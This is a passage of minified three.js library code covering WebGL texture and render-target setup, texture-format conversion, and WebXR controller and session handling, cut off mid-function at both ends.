if(a){r.__webglDepthbuffer=[];for(let i=0;i<6;i++)n.bindFramebuffer(e.FRAMEBUFFER,r.__webglFramebuffer[i]),r.__webglDepthbuffer[i]=e.createRenderbuffer(),Q(r.__webglDepthbuffer[i],t,!1)}else n.bindFramebuffer(e.FRAMEBUFFER,r.__webglFramebuffer),r.__webglDepthbuffer=e.createRenderbuffer(),Q(r.__webglDepthbuffer,t,!1);n.bindFramebuffer(e.FRAMEBUFFER,null)}const L=[],P=[];function N(e){return Math.min(r.maxSamples,e.samples)}function F(e){const n=i.get(e);return e.samples>0&&!0===t.has("WEBGL_multisampled_render_to_texture")&&!1!==n.__useRenderToTexture}function O(e,t){const n=e.colorSpace,i=e.format,r=e.type;return!0===e.isCompressedTexture||!0===e.isVideoTexture||n!==tt&&n!==$e&&(Ft.getTransfer(n)===at?i===Qe&&r===Me||console.warn("THREE.WebGLTextures: sRGB encoded textures have to use RGBAFormat and UnsignedByteType."):console.error("THREE.WebGLTextures: Unsupported texture color space:",n)),t}function k(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement?(c.width=e.naturalWidth||e.width,c.height=e.naturalHeight||e.height):"undefined"!=typeof VideoFrame&&e instanceof VideoFrame?(c.width=e.displayWidth,c.height=e.displayHeight):(c.width=e.width,c.height=e.height),c}this.allocateTextureUnit=function(){const e=x;return e>=r.maxTextures&&console.warn("THREE.WebGLTextures: Trying to use "+e+" texture units while this GPU supports only "+r.maxTextures),x+=1,e},this.resetTextureUnits=function(){x=0},this.setTexture2D=y,this.setTexture2DArray=function(t,r){const a=i.get(t);t.version>0&&a.__version!==t.version?R(a,t,r):n.bindTexture(e.TEXTURE_2D_ARRAY,a.__webglTexture,e.TEXTURE0+r)},this.setTexture3D=function(t,r){const a=i.get(t);t.version>0&&a.__version!==t.version?R(a,t,r):n.bindTexture(e.TEXTURE_3D,a.__webglTexture,e.TEXTURE0+r)},this.setTextureCube=function(t,s){const o=i.get(t);t.version>0&&o.__version!==t.version?function(t,s,o){if(6!==s.image.length)return;const l=T(t,s),c=s.source;n.bindTexture(e.TEXTURE_CUBE_MAP,t.__webglTexture,e.TEXTURE0+o);const h=i.get(c);if(c.version!==h.__version||!0===l){n.activeTexture(e.TEXTURE0+o);const t=Ft.getPrimaries(Ft.workingColorSpace),i=s.colorSpace===$e?null:Ft.getPrimaries(s.colorSpace),A=s.colorSpace===$e||t===i?e.NONE:e.BROWSER_DEFAULT_WEBGL;e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,s.flipY),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,s.premultiplyAlpha),e.pixelStorei(e.UNPACK_ALIGNMENT,s.unpackAlignment),e.pixelStorei(e.UNPACK_COLORSPACE_CONVERSION_WEBGL,A);const u=s.isCompressedTexture||s.image[0].isCompressedTexture,d=s.image[0]&&s.image[0].isDataTexture,p=[];for(let e=0;e<6;e++)p[e]=u||d?d?s.image[e].image:s.image[e]:f(s.image[e],!0,r.maxCubemapSize),p[e]=O(s,p[e]);const E=p[0],C=a.convert(s.format,s.colorSpace),_=a.convert(s.type),I=v(s.internalFormat,C,_,s.colorSpace),x=!0!==s.isVideoTexture,y=void 0===h.__version||!0===l,w=c.dataReady;let M,S=b(s,E);if(B(e.TEXTURE_CUBE_MAP,s),u){x&&y&&n.texStorage2D(e.TEXTURE_CUBE_MAP,S,I,E.width,E.height);for(let t=0;t<6;t++){M=p[t].mipmaps;for(let i=0;i<M.length;i++){const r=M[i];s.format!==Qe?null!==C?x?w&&n.compressedTexSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,0,0,r.width,r.height,C,r.data):n.compressedTexImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,I,r.width,r.height,0,r.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()"):x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,0,0,r.width,r.height,C,_,r.data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,I,r.width,r.height,0,C,_,r.data)}}}else{if(M=s.mipmaps,x&&y){M.length>0&&S++;const t=k(p[0]);n.texStorage2D(e.TEXTURE_CUBE_MAP,S,I,t.width,t.height)}for(let t=0;t<6;t++)if(d){x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,0,0,p[t].width,p[t].height,C,_,p[t].data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,I,p[t].width,p[t].height,0,C,_,p[t].data);for(let i=0;i<M.length;i++){const r=M[i].image[t].image;x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,0,0,r.width,r.height,C,_,r.data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,I,r.width,r.height,0,C,_,r.data)}}else{x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,0,0,C,_,p[t]):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,I,C,_,p[t]);for(let i=0;i<M.length;i++){const r=M[i];x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,0,0,C,_,r.image[t]):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,I,C,_,r.image[t])}}}g(s)&&m(e.TEXTURE_CUBE_MAP),h.__version=c.version,s.onUpdate&&s.onUpdate(s)}t.__version=s.version}(o,t,s):n.bindTexture(e.TEXTURE_CUBE_MAP,o.__webglTexture,e.TEXTURE0+s)},this.rebindTextures=function(t,n,r){const a=i.get(t);void 0!==n&&D(a.__webglFramebuffer,t,t.texture,e.COLOR_ATTACHMENT0,e.TEXTURE_2D,0),void 0!==r&&U(t)},this.setupRenderTarget=function(t){const r=t.texture,o=i.get(t),l=i.get(r);t.addEventListener("dispose",_);const c=t.textures,h=!0===t.isWebGLCubeRenderTarget,A=c.length>1;if(A||(void 0===l.__webglTexture&&(l.__webglTexture=e.createTexture()),l.__version=r.version,s.memory.textures++),h){o.__webglFramebuffer=[];for(let t=0;t<6;t++)if(r.mipmaps&&r.mipmaps.length>0){o.__webglFramebuffer[t]=[];for(let n=0;n<r.mipmaps.length;n++)o.__webglFramebuffer[t][n]=e.createFramebuffer()}else o.__webglFramebuffer[t]=e.createFramebuffer()}else{if(r.mipmaps&&r.mipmaps.length>0){o.__webglFramebuffer=[];for(let t=0;t<r.mipmaps.length;t++)o.__webglFramebuffer[t]=e.createFramebuffer()}else o.__webglFramebuffer=e.createFramebuffer();if(A)for(let t=0,n=c.length;t<n;t++){const n=i.get(c[t]);void 0===n.__webglTexture&&(n.__webglTexture=e.createTexture(),s.memory.textures++)}if(t.samples>0&&!1===F(t)){o.__webglMultisampledFramebuffer=e.createFramebuffer(),o.__webglColorRenderbuffer=[],n.bindFramebuffer(e.FRAMEBUFFER,o.__webglMultisampledFramebuffer);for(let n=0;n<c.length;n++){const i=c[n];o.__webglColorRenderbuffer[n]=e.createRenderbuffer(),e.bindRenderbuffer(e.RENDERBUFFER,o.__webglColorRenderbuffer[n]);const r=a.convert(i.format,i.colorSpace),s=a.convert(i.type),l=v(i.internalFormat,r,s,i.colorSpace,!0===t.isXRRenderTarget),h=N(t);e.renderbufferStorageMultisample(e.RENDERBUFFER,h,l,t.width,t.height),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+n,e.RENDERBUFFER,o.__webglColorRenderbuffer[n])}e.bindRenderbuffer(e.RENDERBUFFER,null),t.depthBuffer&&(o.__webglDepthRenderbuffer=e.createRenderbuffer(),Q(o.__webglDepthRenderbuffer,t,!0)),n.bindFramebuffer(e.FRAMEBUFFER,null)}}if(h){n.bindTexture(e.TEXTURE_CUBE_MAP,l.__webglTexture),B(e.TEXTURE_CUBE_MAP,r);for(let n=0;n<6;n++)if(r.mipmaps&&r.mipmaps.length>0)for(let i=0;i<r.mipmaps.length;i++)D(o.__webglFramebuffer[n][i],t,r,e.COLOR_ATTACHMENT0,e.TEXTURE_CUBE_MAP_POSITIVE_X+n,i);else D(o.__webglFramebuffer[n],t,r,e.COLOR_ATTACHMENT0,e.TEXTURE_CUBE_MAP_POSITIVE_X+n,0);g(r)&&m(e.TEXTURE_CUBE_MAP),n.unbindTexture()}else if(A){for(let r=0,a=c.length;r<a;r++){const a=c[r],s=i.get(a);n.bindTexture(e.TEXTURE_2D,s.__webglTexture),B(e.TEXTURE_2D,a),D(o.__webglFramebuffer,t,a,e.COLOR_ATTACHMENT0+r,e.TEXTURE_2D,0),g(a)&&m(e.TEXTURE_2D)}n.unbindTexture()}else{let i=e.TEXTURE_2D;if((t.isWebGL3DRenderTarget||t.isWebGLArrayRenderTarget)&&(i=t.isWebGL3DRenderTarget?e.TEXTURE_3D:e.TEXTURE_2D_ARRAY),n.bindTexture(i,l.__webglTexture),B(i,r),r.mipmaps&&r.mipmaps.length>0)for(let n=0;n<r.mipmaps.length;n++)D(o.__webglFramebuffer[n],t,r,e.COLOR_ATTACHMENT0,i,n);else D(o.__webglFramebuffer,t,r,e.COLOR_ATTACHMENT0,i,0);g(r)&&m(i),n.unbindTexture()}t.depthBuffer&&U(t)},this.updateRenderTargetMipmap=function(t){const r=t.textures;for(let a=0,s=r.length;a<s;a++){const s=r[a];if(g(s)){const r=t.isWebGLCubeRenderTarget?e.TEXTURE_CUBE_MAP:e.TEXTURE_2D,a=i.get(s).__webglTexture;n.bindTexture(r,a),m(r),n.unbindTexture()}}},this.updateMultisampleRenderTarget=function(t){if(t.samples>0)if(!1===F(t)){const r=t.textures,a=t.width,s=t.height;let o=e.COLOR_BUFFER_BIT;const c=t.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT,h=i.get(t),A=r.length>1;if(A)for(let t=0;t<r.length;t++)n.bindFramebuffer(e.FRAMEBUFFER,h.__webglMultisampledFramebuffer),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.RENDERBUFFER,null),n.bindFramebuffer(e.FRAMEBUFFER,h.__webglFramebuffer),e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.TEXTURE_2D,null,0);n.bindFramebuffer(e.READ_FRAMEBUFFER,h.__webglMultisampledFramebuffer),n.bindFramebuffer(e.DRAW_FRAMEBUFFER,h.__webglFramebuffer);for(let n=0;n<r.length;n++){if(t.resolveDepthBuffer&&(t.depthBuffer&&(o|=e.DEPTH_BUFFER_BIT),t.stencilBuffer&&t.resolveStencilBuffer&&(o|=e.STENCIL_BUFFER_BIT)),A){e.framebufferRenderbuffer(e.READ_FRAMEBUFFER,e.COLOR_ATTACHMENT0,e.RENDERBUFFER,h.__webglColorRenderbuffer[n]);const t=i.get(r[n]).__webglTexture;e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0,e.TEXTURE_2D,t,0)}e.blitFramebuffer(0,0,a,s,0,0,a,s,o,e.NEAREST),!0===l&&(L.length=0,P.length=0,L.push(e.COLOR_ATTACHMENT0+n),t.depthBuffer&&!1===t.resolveDepthBuffer&&(L.push(c),P.push(c),e.invalidateFramebuffer(e.DRAW_FRAMEBUFFER,P)),e.invalidateFramebuffer(e.READ_FRAMEBUFFER,L))}if(n.bindFramebuffer(e.READ_FRAMEBUFFER,null),n.bindFramebuffer(e.DRAW_FRAMEBUFFER,null),A)for(let t=0;t<r.length;t++){n.bindFramebuffer(e.FRAMEBUFFER,h.__webglMultisampledFramebuffer),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.RENDERBUFFER,h.__webglColorRenderbuffer[t]);const a=i.get(r[t]).__webglTexture;n.bindFramebuffer(e.FRAMEBUFFER,h.__webglFramebuffer),e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.TEXTURE_2D,a,0)}n.bindFramebuffer(e.DRAW_FRAMEBUFFER,h.__webglMultisampledFramebuffer)}else if(t.depthBuffer&&!1===t.resolveDepthBuffer&&l){const n=t.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT;e.invalidateFramebuffer(e.DRAW_FRAMEBUFFER,[n])}},this.setupDepthRenderbuffer=U,this.setupFrameBufferTexture=D,this.useMultisampledRTT=F}function no(e,t){return{convert:function(n,i=""){let r;const a=Ft.getTransfer(i);if(n===Me)return e.UNSIGNED_BYTE;if(1017===n)return e.UNSIGNED_SHORT_4_4_4_4;if(1018===n)return e.UNSIGNED_SHORT_5_5_5_1;if(35902===n)return e.UNSIGNED_INT_5_9_9_9_REV;if(1010===n)return e.BYTE;if(1011===n)return e.SHORT;if(n===Se)return e.UNSIGNED_SHORT;if(1013===n)return e.INT;if(n===Be)return e.UNSIGNED_INT;if(n===Te)return e.FLOAT;if(n===Re)return e.HALF_FLOAT;if(1021===n)return e.ALPHA;if(1022===n)return e.RGB;if(n===Qe)return e.RGBA;if(1024===n)return e.LUMINANCE;if(1025===n)return e.LUMINANCE_ALPHA;if(n===Ue)return e.DEPTH_COMPONENT;if(n===Le)return e.DEPTH_STENCIL;if(n===Pe)return e.RED;if(1029===n)return e.RED_INTEGER;if(n===Ne)return e.RG;if(1031===n)return e.RG_INTEGER;if(1033===n)return e.RGBA_INTEGER;if(n===Fe||n===Oe||n===ke||n===Ge)if(a===at){if(r=t.get("WEBGL_compressed_texture_s3tc_srgb"),null===r)return null;if(n===Fe)return r.COMPRESSED_SRGB_S3TC_DXT1_EXT;if(n===Oe)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT1_EXT;if(n===ke)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT3_EXT;if(n===Ge)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT5_EXT}else{if(r=t.get("WEBGL_compressed_texture_s3tc"),null===r)return null;if(n===Fe)return r.COMPRESSED_RGB_S3TC_DXT1_EXT;if(n===Oe)return r.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(n===ke)return r.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(n===Ge)return r.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(n===He||35841===n||n===ze||35843===n){if(r=t.get("WEBGL_compressed_texture_pvrtc"),null===r)return null;if(n===He)return r.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(35841===n)return r.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(n===ze)return r.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(35843===n)return r.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}if(n===Ve||n===We||n===qe){if(r=t.get("WEBGL_compressed_texture_etc"),null===r)return null;if(n===Ve||n===We)return a===at?r.COMPRESSED_SRGB8_ETC2:r.COMPRESSED_RGB8_ETC2;if(n===qe)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ETC2_EAC:r.COMPRESSED_RGBA8_ETC2_EAC}if(n===je||37809===n||37810===n||37811===n||n===Ye||37813===n||37814===n||37815===n||37816===n||37817===n||37818===n||37819===n||37820===n||37821===n){if(r=t.get("WEBGL_compressed_texture_astc"),null===r)return null;if(n===je)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_4x4_KHR:r.COMPRESSED_RGBA_ASTC_4x4_KHR;if(37809===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_5x4_KHR:r.COMPRESSED_RGBA_ASTC_5x4_KHR;if(37810===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_5x5_KHR:r.COMPRESSED_RGBA_ASTC_5x5_KHR;if(37811===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_6x5_KHR:r.COMPRESSED_RGBA_ASTC_6x5_KHR;if(n===Ye)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_6x6_KHR:r.COMPRESSED_RGBA_ASTC_6x6_KHR;if(37813===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x5_KHR:r.COMPRESSED_RGBA_ASTC_8x5_KHR;if(37814===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x6_KHR:r.COMPRESSED_RGBA_ASTC_8x6_KHR;if(37815===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x8_KHR:r.COMPRESSED_RGBA_ASTC_8x8_KHR;if(37816===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x5_KHR:r.COMPRESSED_RGBA_ASTC_10x5_KHR;if(37817===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR:r.COMPRESSED_RGBA_ASTC_10x6_KHR;if(37818===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x8_KHR:r.COMPRESSED_RGBA_ASTC_10x8_KHR;if(37819===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x10_KHR:r.COMPRESSED_RGBA_ASTC_10x10_KHR;if(37820===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_12x10_KHR:r.COMPRESSED_RGBA_ASTC_12x10_KHR;if(37821===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_12x12_KHR:r.COMPRESSED_RGBA_ASTC_12x12_KHR}if(n===Xe||36494===n||36495===n){if(r=t.get("EXT_texture_compression_bptc"),null===r)return null;if(n===Xe)return a===at?r.COMPRESSED_SRGB_ALPHA_BPTC_UNORM_EXT:r.COMPRESSED_RGBA_BPTC_UNORM_EXT;if(36494===n)return r.COMPRESSED_RGB_BPTC_SIGNED_FLOAT_EXT;if(36495===n)return r.COMPRESSED_RGB_BPTC_UNSIGNED_FLOAT_EXT}if(36283===n||36284===n||36285===n||36286===n){if(r=t.get("EXT_texture_compression_rgtc"),null===r)return null;if(n===Xe)return r.COMPRESSED_RED_RGTC1_EXT;if(36284===n)return r.COMPRESSED_SIGNED_RED_RGTC1_EXT;if(36285===n)return r.COMPRESSED_RED_GREEN_RGTC2_EXT;if(36286===n)return r.COMPRESSED_SIGNED_RED_GREEN_RGTC2_EXT}return n===De?e.UNSIGNED_INT_24_8:void 0!==e[n]?e[n]:null}}}class io extends gr{constructor(e=[]){super(),this.isArrayCamera=!0,this.cameras=e}}class ro extends ri{constructor(){super(),this.isGroup=!0,this.type="Group"}}const ao={type:"move"};class so{constructor(){this._targetRay=null,this._grip=null,this._hand=null}getHandSpace(){return null===this._hand&&(this._hand=new ro,this._hand.matrixAutoUpdate=!1,this._hand.visible=!1,this._hand.joints={},this._hand.inputState={pinching:!1}),this._hand}getTargetRaySpace(){return null===this._targetRay&&(this._targetRay=new ro,this._targetRay.matrixAutoUpdate=!1,this._targetRay.visible=!1,this._targetRay.hasLinearVelocity=!1,this._targetRay.linearVelocity=new en,this._targetRay.hasAngularVelocity=!1,this._targetRay.angularVelocity=new en),this._targetRay}getGripSpace(){return null===this._grip&&(this._grip=new ro,this._grip.matrixAutoUpdate=!1,this._grip.visible=!1,this._grip.hasLinearVelocity=!1,this._grip.linearVelocity=new en,this._grip.hasAngularVelocity=!1,this._grip.angularVelocity=new en),this._grip}dispatchEvent(e){return null!==this._targetRay&&this._targetRay.dispatchEvent(e),null!==this._grip&&this._grip.dispatchEvent(e),null!==this._hand&&this._hand.dispatchEvent(e),this}connect(e){if(e&&e.hand){const t=this._hand;if(t)for(const n of e.hand.values())this._getHandJoint(t,n)}return this.dispatchEvent({type:"connected",data:e}),this}disconnect(e){return this.dispatchEvent({type:"disconnected",data:e}),null!==this._targetRay&&(this._targetRay.visible=!1),null!==this._grip&&(this._grip.visible=!1),null!==this._hand&&(this._hand.visible=!1),this}update(e,t,n){let i=null,r=null,a=null;const s=this._targetRay,o=this._grip,l=this._hand;if(e&&"visible-blurred"!==t.session.visibilityState){if(l&&e.hand){a=!0;for(const i of e.hand.values()){const e=t.getJointPose(i,n),r=this._getHandJoint(l,i);null!==e&&(r.matrix.fromArray(e.transform.matrix),r.matrix.decompose(r.position,r.rotation,r.scale),r.matrixWorldNeedsUpdate=!0,r.jointRadius=e.radius),r.visible=null!==e}const i=l.joints["index-finger-tip"],r=l.joints["thumb-tip"],s=i.position.distanceTo(r.position),o=.02,c=.005;l.inputState.pinching&&s>o+c?(l.inputState.pinching=!1,this.dispatchEvent({type:"pinchend",handedness:e.handedness,target:this})):!l.inputState.pinching&&s<=o-c&&(l.inputState.pinching=!0,this.dispatchEvent({type:"pinchstart",handedness:e.handedness,target:this}))}else null!==o&&e.gripSpace&&(r=t.getPose(e.gripSpace,n),null!==r&&(o.matrix.fromArray(r.transform.matrix),o.matrix.decompose(o.position,o.rotation,o.scale),o.matrixWorldNeedsUpdate=!0,r.linearVelocity?(o.hasLinearVelocity=!0,o.linearVelocity.copy(r.linearVelocity)):o.hasLinearVelocity=!1,r.angularVelocity?(o.hasAngularVelocity=!0,o.angularVelocity.copy(r.angularVelocity)):o.hasAngularVelocity=!1));null!==s&&(i=t.getPose(e.targetRaySpace,n),null===i&&null!==r&&(i=r),null!==i&&(s.matrix.fromArray(i.transform.matrix),s.matrix.decompose(s.position,s.rotation,s.scale),s.matrixWorldNeedsUpdate=!0,i.linearVelocity?(s.hasLinearVelocity=!0,s.linearVelocity.copy(i.linearVelocity)):s.hasLinearVelocity=!1,i.angularVelocity?(s.hasAngularVelocity=!0,s.angularVelocity.copy(i.angularVelocity)):s.hasAngularVelocity=!1,this.dispatchEvent(ao)))}return null!==s&&(s.visible=null!==i),null!==o&&(o.visible=null!==r),null!==l&&(l.visible=null!==a),this}_getHandJoint(e,t){if(void 0===e.joints[t.jointName]){const n=new ro;n.matrixAutoUpdate=!1,n.visible=!1,e.joints[t.jointName]=n,e.add(n)}return e.joints[t.jointName]}}class oo{constructor(){this.texture=null,this.mesh=null,this.depthNear=0,this.depthFar=0}init(e,t,n){if(null===this.texture){const i=new jt;e.properties.get(i).__webglTexture=t.texture,t.depthNear==n.depthNear&&t.depthFar==n.depthFar||(this.depthNear=t.depthNear,this.depthFar=t.depthFar),this.texture=i}}getMesh(e){if(null!==this.texture&&null===this.mesh){const t=e.cameras[0].viewport,n=new Ar({vertexShader:"\nvoid main() {\n\n\tgl_Position = vec4( position, 1.0 );\n\n}",fragmentShader:"\nuniform sampler2DArray depthColor;\nuniform float depthWidth;\nuniform float depthHeight;\n\nvoid main() {\n\n\tvec2 coord = vec2( gl_FragCoord.x / depthWidth, gl_FragCoord.y / depthHeight );\n\n\tif ( coord.x >= 1.0 ) {\n\n\t\tgl_FragDepth = texture( depthColor, vec3( coord.x - 1.0, coord.y, 1 ) ).r;\n\n\t} else {\n\n\t\tgl_FragDepth = texture( depthColor, vec3( coord.x, coord.y, 0 ) ).r;\n\n\t}\n\n}",uniforms:{depthColor:{value:this.texture},depthWidth:{value:t.z},depthHeight:{value:t.w}}});this.mesh=new rr(new Tr(20,20),n)}return this.mesh}reset(){this.texture=null,this.mesh=null}getDepthTexture(){return this.texture}}class lo extends dt{constructor(e,t){super();const n=this;let i=null,r=1,a=null,s="local-floor",o=1,l=null,c=null,h=null,A=null,u=null,d=null;const p=new oo,f=t.getContextAttributes();let g=null,m=null;const v=[],E=[],b=new wt;let C=null;const _=new gr;_.layers.enable(1),_.viewport=new Yt;const I=new gr;I.layers.enable(2),I.viewport=new Yt;const x=[_,I],y=new io;y.layers.enable(1),y.layers.enable(2);let w=null,M=null;function S(e){const t=E.indexOf(e.inputSource);if(-1===t)return;const n=v[t];void 0!==n&&(n.update(e.inputSource,e.frame,l||a),n.dispatchEvent({type:e.type,data:e.inputSource}))}function B(){i.removeEventListener("select",S),i.removeEventListener("selectstart",S),i.removeEventListener("selectend",S),i.removeEventListener("squeeze",S),i.removeEventListener("squeezestart",S),i.removeEventListener("squeezeend",S),i.removeEventListener("end",B),i.removeEventListener("inputsourceschange",T);for(let e=0;e<v.length;e++){const t=E[e];null!==t&&(E[e]=null,v[e].disconnect(t))}w=null,M=null,p.reset(),e.setRenderTarget(g),u=null,A=null,h=null,i=null,m=null,L.stop(),n.isPresenting=!1,e.setPixelRatio(C),e.setSize(b.width,b.height,!1),n.dispatchEvent({type:"sessionend"})}function T(e){for(let t=0;t<e.removed.length;t++){const n=e.removed[t],i=E.indexOf(n);i>=0&&(E[i]=null,v[i].disconnect(n))}for(let t=0;t<e.added.length;t++){const n=e.added[t];let i=E.indexOf(n);if(-1===i){for(let e=0;e<v.length;e++){if(e>=E.length){E.push(n),i=e;break}if(null===E[e]){E[e]=n,i=e;break}}if(-1===i)break}const r=v[i];r&&r.connect(n)}}this.cameraAutoUpdate=!0,this.enabled=!1,this.isPresenting=!1,this.getController=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getTargetRaySpace()},this.getControllerGrip=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getGripSpace()},this.getHand=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getHandSpace()},this.setFramebufferScaleFactor=function(e){r=e,!0===n.isPresenting&&console.warn("THREE.WebXRManager: Cannot change framebuffer scale while presenting.")},this.setReferenceSpaceType=function(e){s=e,!0===n.isPresenting&&console.warn("THREE.WebXRManager: Cannot change reference space type while presenting.")},this.getReferenceSpace=function(){return l||a},this.setReferenceSpace=function(e){l=e},this.getBaseLayer=function(){return null!==A?A:u},this.getBinding=function(){return h},this.getFrame=function(){return d},this.getSession=function(){return i},this.setSession=async function(c){if(i=c,null!==i){if(g=e.getRenderTarget(),i.addEventListener("select",S),i.addEventListener("selectstart",S),i.addEventListener("selectend",S),i.addEventListener("squeeze",S),i.addEventListener("squeezestart",S),i.addEventListener("squeezeend",S),i.addEventListener("end",B),i.addEventListener("inputsourceschange",T),!0!==f.xrCompatible&&await t.makeXRCompatible(),C=e.getPixelRatio(),e.getSize(b),void 0===i.renderState.layers){const n={antialias:f.antialias,alpha:!0,depth:f.depth,stencil:f.stencil,framebufferScaleFactor:r};u=new XRWebGLLayer(i,t,n),i.updateRenderState({baseLayer:u}),e.setPixelRatio(1),e.setSize(u.framebufferWidth,u.framebufferHeight,!1),m=new Kt(u.framebufferWidth,u.framebufferHeight,{format:Qe,type:Me,colorSpace:e.outputColorSpace,stencilBuffer:f.stencil})}else{let n=null,a=null,s=null;f.depth&&(s=f.stencil?t.DEPTH24_STENCIL8:t.DEPTH_COMPONENT24,n=f.stencil?Le:Ue,a=f.stencil?De:Be);const o={colorFormat:t.RGBA8,depthFormat:s,scaleFactor:r};h=new XRWebGLBinding(i,t),A=h.createProjectionLayer(o),i.updateRenderState({layers:[A]}),e.setPixelRatio(1),e.setSize(A.textureWidth,A.textureHeight,!1),m=new Kt(A.textureWidth,A.textureHeight,{format:Qe,type:Me,depthTexture:new ua(A.textureWidth,A.textureHeight,a,void 0,void 0,void 0,void 0,void 0,void 0,n),stencilBuffer:f.stencil,colorSpace:e.outputColorSpace,samples:f.antialias?4:0,resolveDepthBuffer:!1===A.ignoreDepthValues})}m.isXRRenderTarget=!0,this.setFoveation(o),l=null,a=await i.requestReferenceSpace(s),L.setContext(i),L.start(),n.isPresenting=!0,n.dispatchEvent({type:"sessionstart"})}},this.getEnvironmentBlendMode=function(){if(null!==i)return i.environmentBlendMode},this.getDepthTexture=function(){return p.getDepthTexture()};const R=new en,D=new en;function Q(e,t){null===t?e.matrixWorld.copy(e.matrix):e.matrixWorld.multiplyMatrices(t.matrixWorld,e.matrix),e.matrixWorldInverse.copy(e.matrixWorld).invert()}this.updateCamera=function(e){if(null===i)return;null!==p.texture&&(e.near=p.depthNear,e.far=p.depthFar),y.near=I.near=_.near=e.near,y.far=I.far=_.far=e.far,w===y.near&&M===y.far||(i.updateRenderState({depthNear:y.near,depthFar:y.far}),w=y.near,M=y.far,_.near=w,_.far=M,I.near=w,I.far=M,_.updateProjectionMatrix(),I.updateProjectionMatrix(),e.updateProjectionMatrix());const t=e.parent,n=y.cameras;Q(y,t);for(let e=0;e<n.length;e++)Q(n[e],t);2===n.length?function(e,t,n){R.setFromMatrixPosition(t.matrixWorld),D.setFromMatrixPosition(n.matrixWorld);const i=R.distanceTo(D),r=t.projectionMatrix.elements,a=n.projectionMatrix.elements,s=r[14]/(r[10]-1),o=r[14]/(r[10]+1),l=(r[9]+1)/r[5],c=(r[9]-1)/r[5],h=(r[8]-1)/r[0],A=(a[8]+1)/a[0],u=s*h,d=s*A,p=i/(-h+A),f=p*-h;t.matrixWorld.decompose(e.position,e.quaternion,e.scale),e.translateX(f),e.translateZ(p),e.matrixWorld.compose(e.position,e.quaternion,e.scale),e.matrixWorldInverse.copy(e.matrixWorld).invert();const g=s+p,m=o+p,v=u-f,E=d+(i-f),b=l*o/m*g,C=c*o/m*g;e.projectionMatrix.makePerspective(v,E,b,C,g,m),e.projectionMatrixInverse.copy(e.projectionMatrix).invert()}(y,_,I):y.projectionMatrix.copy(_.projectionMatrix),function(e,t,n){null===n?e.matrix.copy(t.matrixWorld):(e.matrix.copy(n.matrixWorld),e.matrix.invert(),e.matrix.multiply(t.matrixWorld)),e.matrix.decompose(e.position,e.quaternion,e.scale),e.updateMatrixWorld(!0),e.projectionMatrix.copy(t.projectionMatrix),e.projectionMatrixInverse.copy(t.projectionMatrixInverse),e.isPerspectiveCamera&&(e.fov=2*gt*Math.atan(1/e.projectionMatrix.elements[5]),e.zoom=1)}(e,y,t)},this.getCamera=function(){return y},this.getFoveation=function(){if(null!==A||null!==u)return o},this.setFoveation=function(e){o=e,null!==A&&(A.fixedFoveation=e),null!==u&&void 0!==u.fixedFoveation&&(u.fixedFoveation=e)},this.hasDepthSensing=function(){return null!==p.texture},this.getDepthSensingMesh=function(){return 